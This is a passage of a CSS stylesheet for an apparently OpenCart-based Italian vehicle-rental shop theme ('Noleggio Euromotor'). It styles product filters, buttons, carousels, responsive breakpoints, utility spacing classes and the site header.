  margin: 10px 15px;
  height: 80px;
  overflow: hidden;
  border: solid 2px #ebebeb;
}
.brands-carousel .item-brand img {
  max-width: 100%;
}

/**
 * Category Products Page
 */
 .page-product-category .breadcrumb li:last-child {
  display: block;
  text-align: left;
  padding: 20px 0;
  font-size: 40px;
}
.page-product-category .breadcrumb li:last-child:before {
  display: none;
}
.page-product-category #content > h1 {
  display: none;
}

/* filter by brands */
.products-filter-panel {
  border-bottom: solid 3px #FFFFFF;
  /*box-shadow: 0 1px 0 0 #ebebeb; edit*/
  padding-bottom: 20px;
}
.products-filter-panel .form-control, .products-filter-panel .btn {
  border: none;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  -webkit-box-shadow: 0 1px 1px 1px #ebebeb;
  box-shadow: 0 1px 1px 1px #ebebeb;
  height: 40px;
  line-height: 28px;
}
.products-filter-panel .product-compare {
  margin-bottom: 20px;
}
.products-filter-panel .product-compare a {
  color: #4e795e;
}
.products-filter-panel .product-compare a:hover {
  text-decoration: underline;
}
.products-filter-panel button#grid-view,
.products-filter-panel button#list-view {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 10px;
  -webkit-box-shadow: 0 1px 1px 1px #ebebeb;
  box-shadow: 0 1px 1px 1px #ebebeb;
  width: 30px;
  height: 30px;
  padding: 0;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  color: #666666;
  background-color: #FFFFFF;
}
.rtl .products-filter-panel button#grid-view, .rtl
.products-filter-panel button#list-view {
  margin-left: 10px;
  margin-right: inherit;
}
.products-filter-panel button#grid-view .fa,
.products-filter-panel button#list-view .fa {
  margin-left: 0;
  margin-right: 0;
}
.products-filter-panel button#grid-view.active, .products-filter-panel button#grid-view:hover,
.products-filter-panel button#list-view.active,
.products-filter-panel button#list-view:hover {
  background-color: #4e795e;
  color: #FFFFFF;
}
.products-filter-panel select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.products-filter-panel label {
  font-weight: 400;
  font-size: 14px;
  margin-top: 10px;
}
.products-filter-panel .row .select-wrap {
  position: relative;
}
.products-filter-panel .row .select-wrap:before {
  content: "\f107";
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -6.5px;
  font-size: 13px;
  line-height: 1;
  color: #999999;
  font-family: 'FontAwesome', Verdana;
}
.rtl .products-filter-panel .row .select-wrap:before {
  left: 14px;
  right: auto;
}

/**
 *
 * Product detail
 */
 #product .form-group {
  margin-bottom: 20px;
}
#product .form-group:before, #product .form-group:after {
  content: " ";
  display: table;
}
#product .form-group:after {
  clear: both;
}
#product .form-group > label {
  width: 30%;
  float: left;
}
#product .form-group .form-control {
  float: left;
  width: 69%;
}
#product .form-group.form-group-v2 > div {
  overflow: hidden;
}

.quantity-adder {
  color: #272727;
  display: block;
  height: 40px;
  position: relative;
  margin-right: 15px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  border: 1px solid #ebebeb;
}
.rtl .quantity-adder {
  margin-left: 15px;
  margin-right: inherit;
}
.quantity-adder .form-control {
  padding: 8px 2px;
}
.quantity-adder .add-action {
  width: 38px;
  height: 40px;
  display: block;
  line-height: 40px;
  position: relative;
  cursor: pointer;
  font-size: 10px;
  text-align: center;
  color: #666666;
}
.quantity-adder .add-action:hover {
  color: #4e795e;
}
.quantity-adder.add-up {
  margin-top: -1px;
  margin-left: 5px;
  margin-right: 0;
}
.quantity-adder.add-down {
  margin-left: 5px;
  margin-right: 0;
  margin-bottom: 2px;
}
.quantity-adder .quantity-number input {
  width: 72px;
  height: 38px;
  text-align: center;
  display: inline-block;
  *display: inline;
  zoom: 1;
  border: none;
  border-right: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  box-shadow: none;
  color: #333;
}
.quantity-adder .minimum {
  line-height: 38px;
  font-size: 11px;
  margin-left: 10px;
}
.rtl .quantity-adder .minimum {
  margin-right: 10px;
  margin-left: inherit;
}

.compare, .wishlist {
  color: #555555;
  font-size: 13px;
  cursor: pointer;
  font-weight: bold;
}
.compare:hover, .wishlist:hover {
  color: #4e795e;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.compare:hover i, .wishlist:hover i {
  border-color: #4e795e;
}

.product-buttons-wrap .action {
  margin-bottom: 15px;
  margin-top: 15px;
}
.product-buttons-wrap .wishlist,
.product-buttons-wrap .compare {
  padding-right: 20px;
  font-weight: 500;
}
.rtl .product-buttons-wrap .wishlist, .rtl
.product-buttons-wrap .compare {
  padding-left: 20px;
  padding-right: inherit;
}
.product-buttons-wrap .wishlist .fa,
.product-buttons-wrap .compare .fa {
  margin-right: 5px;
}
.rtl .product-buttons-wrap .wishlist .fa, .rtl
.product-buttons-wrap .compare .fa {
  margin-left: 5px;
  margin-right: inherit;
}

/**
 * Thumbnail
 */
/**
 *  Checkout
 */
 .panel-checkout .panel-default > .panel-heading {
  border-bottom: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.panel-checkout .panel-default > .panel-heading .panel-title {
  font-size: 22px;
}
.panel-checkout .panel-default > .panel-heading:before {
  display: none;
}

/**
 *  Affiliate-register
 */
 .affiliate-register .maincols {
  padding-bottom: 20px;
}

/**
 *  Contact Us
 */
 .contact-info {
  padding-bottom: 30px;
  overflow: hidden;
}

.contact-location {
  margin-bottom: 20px;
}

/*
 * Off Canvas
 * --------------------------------------------------
 */
 @media (max-width: 992px) {
  .row-offcanvas {
    position: relative;
    -webkit-transition: all 0.25s ease-out;
    -o-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
  }

  .row-offcanvas-right {
    right: 0;
  }
  .rtl .row-offcanvas-right {
    left: 0;
    right: auto;
  }

  .row-offcanvas-left {
    left: 0;
  }
  .rtl .row-offcanvas-left {
    right: 0;
    left: auto;
  }

  .row-offcanvas-right
  .sidebar-offcanvas {
    right: -280px;
  }
  .rtl .row-offcanvas-right
  .sidebar-offcanvas {
    left: -280px;
    right: auto;
  }

  .row-offcanvas-left
  .sidebar-offcanvas {
    left: -280px;
  }
  .rtl .row-offcanvas-left
  .sidebar-offcanvas {
    right: -280px;
    left: auto;
  }

  .row-offcanvas-right.active {
    right: 280px;
  }
  .rtl .row-offcanvas-right.active {
    left: 280px;
    right: auto;
  }
  .row-offcanvas-right.active:before {
    background: rgba(0, 0, 0, 0.3);
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 9;
  }

  .row-offcanvas-left.active {
    left: 280px;
  }
  .rtl .row-offcanvas-left.active {
    right: 280px;
    left: auto;
  }
  .row-offcanvas-left.active:before {
    background: rgba(0, 0, 0, 0.3);
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 9;
  }

  .sidebar-offcanvas {
    position: absolute;
    top: 0;
    width: 280px;
    background: #fff;
  }

  .bottom-offcanvas {
    border-top: 1px solid #ebebeb;
    padding: 10px 0;
  }
}
/*offcanvas-menu*/
#offcanvasmenu .navbar-nav {
  float: none;
  padding: 0 10px;
}
#offcanvasmenu .navbar-nav > li {
  float: none;
  border-bottom: 1px solid #ebebeb;
  padding: 0;
}
#offcanvasmenu .navbar-nav > li > a {
  background: transparent;
  padding: 12px 20px;
  font-family: "Source Sans Pro", sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  display: inline-block;
}
#offcanvasmenu .navbar-nav > li:last-child {
  border-bottom: none;
}
#offcanvasmenu .navbar-nav .pavo-widget .product-block {
  overflow: hidden;
  margin-bottom: 20px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#offcanvasmenu .navbar-nav .pavo-widget .product-block .product-img {
  margin-right: 20px;
  border: 1px solid #ebebeb;
}
.rtl #offcanvasmenu .navbar-nav .pavo-widget .product-block .product-img {
  margin-left: 20px;
  margin-right: inherit;
}
#offcanvasmenu .navbar-nav .pavo-widget .product-block .product-img a.img {
  padding: 0;
}
#offcanvasmenu .navbar-nav .pavo-widget .product-block .product-img img {
  max-width: 100px;
}
#offcanvasmenu .navbar-nav .pavo-widget .product-block .product-img:before {
  display: none;
}
#offcanvasmenu .navbar-nav .pavo-widget .product-block .product-label {
  display: none;
}
#offcanvasmenu .navbar-nav .pavo-widget .product-block .media-body {
  text-align: left;
}
.rtl #offcanvasmenu .navbar-nav .pavo-widget .product-block .media-body {
  text-align: right;
}
#offcanvasmenu .navbar-nav .pavo-widget .widget-heading {
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
}
#offcanvasmenu .dropdown-menu {
  background: none repeat scroll 0 0 transparent;
  border: 0 none;
  border-radius: 0;
  box-shadow: none;
  display: none;
  float: none;
  margin: 0;
  padding: 0 8px;
  position: static;
  visibility: visible;
  width: auto !important;
  opacity: 1;
  filter: alpha(opacity=100);
}
#offcanvasmenu .dropdown-menu ul {
  padding: 0;
}
#offcanvasmenu .dropdown-menu ul li {
  list-style: none;
  position: relative;
  padding: 0;
  padding-left: 30px;
  border-bottom: 1px solid #ebebeb;
}
.rtl #offcanvasmenu .dropdown-menu ul li {
  padding-right: 20px;
  padding-left: inherit;
}
#offcanvasmenu .dropdown-menu ul li:last-child {
  border-bottom: none;
}
#offcanvasmenu .dropdown-menu a {
  font-size: 13px;
  padding: 12px 0;
  display: inline-block;
  font-family: "Source Sans Pro", sans-serif;
  background: none;
}
#offcanvasmenu .dropdown-menu .widget-video {
  display: none;
}
#offcanvasmenu .dropdown-menu .box-heading {
  color: #34373E;
}
#offcanvasmenu .click-canavs-menu.fa {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
  float: right;
}
.rtl #offcanvasmenu .click-canavs-menu.fa {
  float: left;
}
#offcanvasmenu .w-product {
  padding: 0;
}
#offcanvasmenu .product-block {
  border: none;
}
#offcanvasmenu .product-block .zoom, #offcanvasmenu .product-block .product-label {
  display: none;
}

@media (max-width: 1366px) {
  .banner-zindex {
    margin-top: -90px;
  }
}
@media (max-width: 1200px) {
  .navbar-mega .navbar-nav > li > a {
    padding-left: 7px;
    padding-right: 7px;
  }

  .gallery .banner-img img {
    max-width: 100%;
  }

  .header-v5 .navbar-mega .navbar-nav > li a,
  .header-v3 .navbar-mega .navbar-nav > li a {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 992px) {
  .product-col {
    margin-bottom: 20px;
  }

  .bo-mainmenu {
    padding: 8px 0;
  }

  .widget-images {
    text-align: center;
  }
  .widget-images .image-item {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .widget-images .image-item:before {
    display: none;
  }
  .widget-images .image-item:hover img {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }

  .banner-zindex {
    margin-top: 20px;
  }

  .gallery .banner-img a:before {
    display: none;
  }

  .pav-menu-video {
    display: none;
  }

  .product-block .bottom {
    position: inherit;
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .product-block:hover .bottom {
    bottom: 0;
  }
  .product-block .product-img:before {
    display: none;
  }

  .header-v1 .search-cart {
    position: inherit;
  }

  .header-v4 .logo {
    text-align: left;
  }
  .rtl .header-v4 .logo {
    text-align: right;
  }
  .header-v4 .bo-mainmenu {
    position: absolute;
    right: 20px;
    top: -80px;
    z-index: 999;
  }
  .rtl .header-v4 .bo-mainmenu {
    left: 20px;
    right: auto;
  }

  .header-v5 .logo {
    text-align: left;
  }
  .rtl .header-v5 .logo {
    text-align: right;
  }
  .header-v5 .bo-mainmenu {
    float: right;
    margin-top: 20px;
  }
  .rtl .header-v5 .bo-mainmenu {
    float: left;
  }

  .header-v3 .bo-mainmenu .canvas-menu {
    background-color: #FFFFFF;
    color: #4e795e;
  }

  .zoomContainer {
    display: none;
  }

  #offcanvasmenu .navbar-nav > li > a .caret {
    display: none;
  }

  .products-filter-panel .btn {
    margin-top: 20px;
    width: 100%;
  }

  footer {
    overflow-x: hidden;
  }
}
/* ipad portrait */
@media (min-width: 768px) and (max-width: 992px) {
  .header-v1 .bo-mainmenu {
    float: right;
    padding: 32px 0;
    /*margin-left: 30px;*/
  }
  .rtl .header-v1 .bo-mainmenu {
    float: left;
  }
  .rtl .header-v1 .bo-mainmenu {
    margin-right: 30px;
    margin-left: inherit;
  }

  .footer-top .block {
    min-height: 250px;
  }
}
/* end ipad portrait */
@media (max-width: 768px) {
  .logo {
    text-align: center;
  }

  .header-v1 .logo {
/*    width: 100%;*/
  }
  .header-v1 .bo-mainmenu {
    float: left;
    margin-left: 10px;
  }
  .rtl .header-v1 .bo-mainmenu {
    float: right;
  }
  .rtl .header-v1 .bo-mainmenu {
    margin-right: 10px;
    margin-left: inherit;
  }
  .header-v1 .search-cart {
    float: right;
    min-width: 220px;
    margin-right: 10px;
  }
  .rtl .header-v1 .search-cart {
    float: left;
  }
  .rtl .header-v1 .search-cart {
    margin-left: 10px;
    margin-right: inherit;
  }

  .header-v5 .logo {
    min-width: 220px;
    margin-left: 20px;
  }
  .rtl .header-v5 .logo {
    margin-right: 20px;
    margin-left: inherit;
  }
  .header-v5 .bo-mainmenu {
    margin-right: 20px;
  }
  .rtl .header-v5 .bo-mainmenu {
    margin-left: 20px;
    margin-right: inherit;
  }

  .header-v2 .search-cart {
    top: 8px;
  }
  .header-v2 .bo-mainmenu {
    padding-left: 20px;
  }
  .rtl .header-v2 .bo-mainmenu {
    padding-right: 20px;
    padding-left: inherit;
  }
  .header-v2 .logo {
    text-align: left;
  }
  .rtl .header-v2 .logo {
    text-align: right;
  }

  .header-v1 .bo-mainmenu,
  .header-v3 .bo-mainmenu {
    margin-left: 10px;
  }
  .rtl .header-v1 .bo-mainmenu, .rtl
  .header-v3 .bo-mainmenu {
    margin-right: 10px;
    margin-left: inherit;
  }
  .header-v1 .search-cart,
  .header-v3 .search-cart {
    margin-right: 10px;
  }
  .rtl .header-v1 .search-cart, .rtl
  .header-v3 .search-cart {
    margin-left: 10px;
    margin-right: inherit;
  }

  .feature-box-v3 {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .widget-images,
  .introduce-banner {
    text-align: center;
    margin-bottom: 20px;
  }

  .introduce-banner {
    display: inline-block;
  }

  .widget-inner.introduce {
    text-align: center;
  }

  .introduce-banner .image-item {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .introduce-banner .image-item:before {
    display: none;
  }
  .introduce-banner .image-item:hover img {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }

  .introduce-banner .content-introduce .detail {
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  .header-v1 .search-cart {
    padding: 10px 0;
  }
  .header-v1 .navbar-header {
/*    margin-top: 4px;*/
  }

  .input-group .form-control {
    min-width: 50px;
  }

  .pav-comment .comment-link {
    display: none;
  }

  footer h2, footer h3, footer h4, footer h5 {
    margin-bottom: 10px;
    margin-top: 20px;
  }

  .breadcrumb, .breadcrumbs {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .pavcol2 {
    width: 100% !important;
  }

  .brands-carousel {
    display: none !important;
  }
}
/* iphone 5 landscape  */
/* end iphone 5 landscape  */
/* iphone 4 + 5 portrait */
@media (max-width: 480px) {
  .introduce-banner {
    display: block;
  }

  .minibasket .dropdown-menu {
    min-width: 100%;
  }

  .topbar-v5 .info-topbar,
  .topbar-v5 .top-link {
    width: 100%;
  }
}
.minibasket button {
  background: none;
  border: none;
}


/*-------------------------------*/
/*-----NOLEGGIO EUROMOTOR--------*/
/*-------------------------------*/

/*Elements*/

 /*TESTI
 */

 .text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.link-content{
  font-weight: 600;
  text-decoration: underline;
}

.padding-30{
  padding: 30px !important;
}

.padding-15{
  padding: 15px !important;
}

.text-center{
  text-align: center !important
}

.padding-right-5{
  padding:0 5px 0 0 !important;
  text-align: left !important;
}

.padding-left-5{
  padding:0 0 0 5px !important;
  text-align: left !important;
}

.padding-top-15{
  padding-top: 15px !important;
}

.padding-bottom-15{
  padding-bottom: 15px !important;
}

.padding-top-bottom-15{
  padding: 15px 0 !important;
}

.padding-top-bottom-30{
  padding: 30px 0 !important;
}

.padding-top-bottom-45{
  padding: 45px 0 !important;
}

.padding-top-bottom-60{
  padding: 60px 0 !important;
}

.margin-top-bottom-15{
  margin: 15px 0 !important;
}

.margin-top-bottom-20{
  margin: 20px 0 !important;
}

.margin-top-bottom-30{
  margin: 30px 0 !important;
}

.margin-top-bottom-45{
  margin: 45px 0 !important;
}

.margin-top-bottom-60{
  margin: 60px 0 !important;
}

.margin-top-15{
  margin-top: 15px !important;
}

.margin-top-5{
  margin-top: 5px !important;
}

.margin-bottom-15{
  margin-bottom: 15px !important;
}

.margin-left-15{
 margin-left: 0 !important;
}

.no-padding{
  padding: 0 !important;
}

.padding-top-30{
  padding-top: 30px !important;
}

.padding-top-60{
  padding-top: 60px !important;
}

.padding-bottom-30{
  padding-bottom: 30px !important;
}

.padding-bottom-60{
  padding-bottom: 60px !important;
}

.margin-top-30{
  margin-top: 30px !important;
}

.margin-bottom-30{
  margin-bottom: 15px !important;
}

.margin-top-0{
  margin-top: 0 !important;
}

.no-padding-top{
  padding-top: 0 !important;
}

.no-padding-bottom{
  padding-bottom: 0 !important;
}

.no-padding-left {
  padding-left: 0 !important;
}

.no-padding-right {
  padding-right: 0 !important;
}

.lista-default{
  padding-left: 0 !important;
  margin-bottom: 30px !important;
}

.lista-default li{
  line-height: 28px;
  list-style-type: none;
  border-bottom: 1px solid #ececec;
  padding: 7px 0 !important;
  display: flex;
}

.lista-default li:before{
  font-family: 'icomoon' !important;
  content: "\f105";
  margin-right: 5px;    
}

.lista-unstyled li:before{
  display: none;
}

.no-border{
  border: 0 !important;
}

.hr-big{
  margin: 40px 0;
  border-top: 1px solid #eeeeee;
}

.min-height-150{
  min-height: 150px !important;
}

.capitalize{
  text-transform: uppercase !important;
}

.bordo-1{
  border: 1px solid #ececec;
  display: inline-block;
}

@media (max-width: 768px){
  .padding-mobile-15-left{
    padding-left: 15px !important;
  }

  .padding-mobile-15-top{
    padding-top: 15px !important;
  }

  .display-flow-root{
    display: flow-root !important;
  }
}
  /*
  parallax
  */

  .parallaxe-overflow {
    background-image: url(http://185.58.193.56/noleggioeuromotor.it/image/catalog/parallax-euromotor-noleggio.jpg) !important;
    height: auto !important;
    background-attachment: fixed !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
    position: relative !important;
    padding-bottom: 15px;
  }

  .parallaxe-overflow:before {
    content: " " !important;
    position: absolute !important;
    width: 100% !important;
    height: 100% !important;
    background-color: rgba(38, 46, 49, 0) !important;
    top: 0 !important;
    left: 0 !important;
  }

  /*
  bottoni
  */

  .btn-primary{
    background-color: #4e795e;
    color: #FFF !important;
    padding: 15px;
    font-weight: 600;
    border: none;
    display: inline-block;
    text-transform: uppercase;
  }

  .btn-grigio{
    background-color: #231f20;
    color: #fcdd00 !important;
    padding: 15px;
    font-weight: 600;
    border: none;
  }

  .btn-grigio:hover{
    background-color: #4e795e;
    color: #FFF !important;
  }

  .btn-molto-piccolo{
    font-size: 14px;
    text-transform: uppercase;
  }

  .btn-piccolo{
    font-size: 16px;
    text-transform: uppercase;
  }

  .btn-medio{
    font-size: 18px;
    text-transform: uppercase;
  }

  .btn-grande{
    font-size: 20px;
    text-transform: uppercase;
  }

  .btn-xl {
    font-size: 20px;
    text-transform: uppercase;
    padding: 15px 60px;
  }


  .btn-outline{
    border: 1px solid #FFF;
    background-color: transparent;
    color: #FFF;
    padding: 15px;
    font-weight: 600;
    display: inline-block;
    font-weight: 300;
    text-transform: uppercase;
  }

  .btn-outline:hover{
    background-color: #fff;
    color: #272727 !important;
  }

  .btn-green{
    background-color: #4e795e;
    color: #FFF !important;
    padding: 15px;
    font-weight: 600;
    border: none;
  }

  .btn-green:hover{
    background-color: #ff3c00;
    color: #FFF !important;
    padding: 15px;
    font-weight: 600;
    border: none;
  }


  .btn-green-outline{
    background-color: transparent;
    color: #4e795e !important;;
    border: 1px solid #4e795e;
  }

  .btn-green-outline:hover{
    background-color: #4e795e;
    color: #FFF !important;;
    border: 1px solid #4e795e;
  }

  .btn-orange{
    background-color: #ff3c00;
    color: #FFF !important;
    padding: 15px;
    font-weight: 600;
    border: none;
  }

  .btn-orange:hover{
    background-color: #4e795e;
    color: #FFF !important;
    padding: 15px;
    font-weight: 600;
    border: none;
  }

  .btn-orange-outline{
    background-color: transparent;
    color: #ff3c00 !important;;
    border: 1px solid #ff3c00;
  }

  .btn-orange-outline:hover{
    background-color: #ff3c00;
    color: #FFF !important;;
    border: 1px solid #ff3c00;
  }


  .btn-grey{
    background-color: #1a1a1a;
    color: #FFF !important;
    padding: 15px;
    font-weight: 600;
    border: none;
  }

  .btn-grey:hover{
    background-color: transparent;
    color: #1a1a1a !important;
    border: 1px solid #1a1a1a;
  }


  .btn-cerca-header{
    background-color: #ececec;
    color: #1a1a1a !important;
    font-weight: 600;
    border: none;
    width: 40px;
    padding: 0;
  }

  .btn-cerca-header:hover{
/*    background-color: transparent;*/
    color: #1a1a1a !important;
    border: 1px solid #1a1a1a;
  }



  .btn-grey-outline{
    background-color: transparent;
    color: #1a1a1a !important;;
    border: 1px solid #1a1a1a;
  }

  .btn-grey-outline:hover{
    background-color: #1a1a1a;
    color: #FFF !important;;
    border: 1px solid #1a1a1a;
  }

  /*
  titoli
  */

  .titolo-modulo{
    text-align: center;
    text-transform: uppercase;
    padding: 0 15px;
    position: relative;
  }

  .titolo-modulo span{
    background-color: #FFF;
    z-index: 50;
    position: relative;
    padding: 0 15px;
  }

  .titolo-modulo:before {
    content: "";
    position: absolute;
    height: 8px;
    border-top: 1px solid #1a1a1a;
    top: 15px;
    width: 100%;
    right: 0;
  }

  .titolo-normale{
    text-align: center;
    text-transform: uppercase;
    padding: 0 15px;
    position: relative;
    color: #FFF;
    font-weight: 300;
  }

  .sottotitolo-normale{
    text-align: center;
    padding: 0 15px;
    position: relative;
    color: #FFF;
    font-weight: 300;
  }

  .page-home .panel-default > .panel-heading {
    padding: 0px 0px 10px;
    border-bottom: none;
    margin-bottom: 0;
    box-shadow: none;
  }

  /*
  carosello
  */

  .carosello-hp{
    padding-left: 40px;
    padding-right: 40px;
  }

  .carousel-controls .carousel-control.right {
    margin-top: 150px;
  }

  .carousel-controls .carousel-control.left {
    margin-top: 150px;
  }

  .carousel-controls {
    position: initial;
  }

  .carousel-controls .carousel-control{
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #efedea !important;
    border: none;
    color: #272727 !important;
    border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important;
  }

  .carosello-desktop{
    display: inherit !important;
  }

  .carosello-tablet{
    display: none !important;
  }

  .carosello-mobile{
    display: none !important;
  }

  .page-home .panel-heading:before{
    display: none;
  }

  @media (max-width: 991px){
    .carosello-desktop{
      display: none !important;
    }

    .carosello-tablet{
      display: inherit !important;
    }

    .carosello-mobile{
      display: none !important;
    }

    .carosello-tablet .carousel-controls .carousel-control.right {
      margin-top: 70px;
    }

    .carosello-tablet .carousel-controls .carousel-control.left {
      margin-top: 70px;
    }

    .carosello-tablet .carosello-hp {
      padding: 15px 30px 0;
    }
  }

  @media (max-width: 425px){
    .carosello-desktop{
      display: none !important;
    }

    .carosello-tablet{
      display: none !important;
    }

    .carosello-mobile{
      display: inherit !important;
    }

    .carosello-mobile .carousel-controls .carousel-control.right {
      margin-top: 50px;
    }

    .carosello-mobile .carousel-controls .carousel-control.left {
      margin-top: 50px;
    }

    .carosello-mobile .carosello-hp {
      padding: 15px 30px 0;
    }

    .page-home #afb_form.padding-top-60{
      padding-top: 0 !important;
    }
  }

  /*
  header
  */

  .header-v1{
  }

  .header-v1 .logo{
/*    width: 220px !important;*/
  }

  .topbar{
    background-color: #f2ece6;
    color: #272727;
    font-size: 14px !important;
    z-index: 995;
    position: relative;
  }

  .topbar a {
    color: #272727 !important;
    font-size: 12px !important;
  }

  .topbar .list-inline{
    margin-left: 0 !important;
  }

  .topbar .list-inline li{
    float: none !important;
  }

  #logout{
    padding-left: 15px;
  }

  #benvenuto{
    padding: 5px;
    color: #FFF;
    background-color: #4e795e;
    font-size: 12px;
  }

  .accesso-utente .caret {
    color: #FFF;
  }

  .top-link .list-inline .dropdown-menu{
    right: auto;
    left: 10px;
  }

  .icona-header{
    display: inline-block;
    padding: 0;
  }

  .icona-header span{
    margin-right: 5px;
    font-size: 20px;
  }

  .icona-header span:before{
    position: relative;
    top: 3px;
  }

  .testo-icona{
    font-size: 14px !important;
  }


  #register{
    background-color: #4e795e;
    padding: 5px 15px;
    color: #FFF;
  }

  #register a{
    color: #FFF !important;
  }

  #wishlist{
    margin-left: 5px;
  }

  .navbar-mega .navbar-nav > li .dropdown-menu{
    min-width: 260px;
    padding: 15px;
  }

  .dropdown-menu > li > a{
    color: #999 !important;
  }

  #rq-preventivo, #rq-preventivo-prod{
    padding-top: 15px;
    padding-bottom: 15px;
    cursor: pointer;
  }

  #rq-preventivo-sticky, #rq-preventivo-prod-sticky{
    padding-top: 15px;
    padding-bottom: 15px;
    cursor: pointer;
  }

  .richiedi-preventivo{
    text-align: center;
    background-color: #4e795e;
    color: #FFF;
    text-transform: uppercase;
    font-size: 14px;
  }

  .richiedi-preventivo span{
    font-size: 20px;
    margin-right: 5px;
  }

  .richiedi-preventivo span:before{
    top: 3px;
    position: relative;
  }

  a:hover .richiedi-preventivo{
    background-color: #7d1022;
  }

  @media (max-width: 767px){

    .richiedi-preventivo{
      color: #4e795e;
      background-color:#ececec;
    }

    a:hover .richiedi-preventivo{
      color: #4e795e;
      background-color:#ccc;
    }
  }




  @media (max-width: 1024px){
    #benvenuto, #wishlist a, .testo-icona, .topbar a{
      font-size: 15px !important;
    }
  }

  @media (max-width: 768px){
    .icona-header span{
      padding: 5px;
    }

    #register {
      background-color: transparent;
    }


    #login a, #register a{
      font-size: 14px !important;
    }

    #register a {
      color: #4e795e !important;
      font-weight: 600;
    }
  }

  @media (max-width: 425px){
    #benvenuto{
      font-size: 10px;
    }
    #login a, #register a{
      font-size: 12px !important;
    padding: 10px 0;
    line-height: 30px;
    }

    .header-v1 .minibasket-small{
/*      display: none;*/
    }

      .header-v1  .minibasket-big{
          display: none;
      }
  }

    /*
  menu
  */

  .header-v1{
    padding-top: 7px;
    z-index: 994;
  }

  .search-box .form-control{
    border: 1px solid #ececec;
    font-size: 14px;
  }

  .search-box .input-group{
    margin-bottom: 0 !important;
  }

  .search-box, .carrello{
    padding: 7px 0;
  }

  .header-v1 .logo{
    padding: 15px;
  }

  .header-v1 .navbar-mega .navbar-nav > li a {
    padding-top: 15px;
    padding-bottom: 15px;
    font-size: 14px;
    text-transform: initial;
    margin-top: 5px;
    padding: 15px 10px;
  }

  .header-v1 .navbar-mega .navbar-nav > li a:hover {
    color: #FFF;
    background: #1a1a1a;
  }

  .header-v1 .navbar-mega .navbar-nav > li a:hover .caret {
    color: #FFF;
  }

  .minibasket .heading-cart {
    font-size: 14px;
    color: #4e795e;
    font-weight: 500;
    text-align: left;
    text-transform: capitalize;
  }

  .minibasket button{
        text-align: left;
    margin-top: 5px;
    min-width: 55px;
    padding-left: 0;
  }

  .minibasket .icon-cart:before{
    float: left;
    font-size: 28px;
    color: #272727;
    margin-right: 5px;
  }

  #cart-total{
    display: grid;
    font-weight: 600;
    text-transform: capitalize;
  }

  .text-red a{
    color: #ff3c00 !important;
  }

  .navbar-nav .text-red a:hover {
    color: #FFF !important;
    background: #ff3c00 !important;
  }

  @media (max-width: 1200px) and (min-width: 1024px){
    .header-v1 .navbar-mega .navbar-nav > li a{
      font-size: 12px;
      font-weight: 600;
      padding: 15px 6px;
    }
    #ricerca, #ricerca-sticky{
      width: 200px;
    }
  }

  @media (max-width: 1024px){
    .header-v1 .logo{
/*      width: 120px !important;*/
/*      min-width: 200px;*/
    }

    .header-v1 .navbar-mega .navbar-nav > li a{
      font-size: 12px;
      padding: 15px 5px;
      font-weight: 600;
    }
  }

  @media (max-width: 991px){
   .header-v1 .logo{
/*    width: 260px !important;*/
    margin-right: 15px;
    padding: 5px;
  }
  .header-v1 .bo-mainmenu{
    padding: 0;
    float: right;
  }

  .header-v1{
    padding-top: 5px;
  }

  #benvenuto{
    padding: 10px;
  }

  .carrello{
/*    left: 16.66667%;*/
  }

  .navbar-mega{
    margin-left: 10px;
  }
}

@media (max-width: 768px){
  .carrello{
/*    left: 8.33333%;*/
  }
}

@media (max-width: 425px){
  .header-v1{
    padding: 10px;
  }

  .search-box-wrapper{
    padding-top: 10px;
  }
}

@media (max-width: 320px){
  .header-v1 .logo {
/*    width: 220px !important;*/
  }
}

  /*
  sticky header
  */

  .sticky-header{
    position: fixed;
    top: 0;
    z-index: 990;
    width: 100%;
    -webkit-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
    -moz-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
    box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
    -webkit-transition: all 0.3s;
